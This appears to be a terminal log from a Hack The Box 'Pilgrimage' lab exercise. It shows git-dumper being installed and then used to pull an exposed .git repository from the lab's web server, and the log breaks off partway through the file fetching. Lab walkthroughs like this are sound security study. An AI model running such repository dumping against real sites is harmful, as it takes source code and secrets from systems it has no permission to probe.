 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/02-Pilgrimage]
└─$ pip install git-dumper
Defaulting to user installation because normal site-packages is not writeable
Collecting git-dumper
  Downloading git_dumper-1.0.6-py3-none-any.whl (8.6 kB)
Requirement already satisfied: PySocks in /usr/lib/python3/dist-packages (from git-dumper) (1.7.1)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from git-dumper) (2.28.1)
Requirement already satisfied: beautifulsoup4 in /usr/lib/python3/dist-packages (from git-dumper) (4.11.2)
Collecting dulwich
  Downloading dulwich-0.21.5-cp311-cp311-manylinux_2_17_aarch64.manylinux2014_aarch64.whl (513 kB)
     ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 513.7/513.7 kB 7.7 MB/s eta 0:00:00
Requirement already satisfied: urllib3>=1.25 in /usr/lib/python3/dist-packages (from dulwich->git-dumper) (1.26.12)
Installing collected packages: dulwich, git-dumper
  WARNING: The script dulwich is installed in '/home/kali/.local/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
  WARNING: The script git-dumper is installed in '/home/kali/.local/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
Successfully installed dulwich-0.21.5 git-dumper-1.0.6
┌──(kali㉿kali)-[~/HTB/Seasons/Season2/02-Pilgrimage]
└─$ export PATH=/home/kali/.local/bin:$PATH
┌──(kali㉿kali)-[~/HTB/Seasons/Season2/02-Pilgrimage]
└─$ git-dumper http://pilgrimage.htb/.git pilgrimage
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404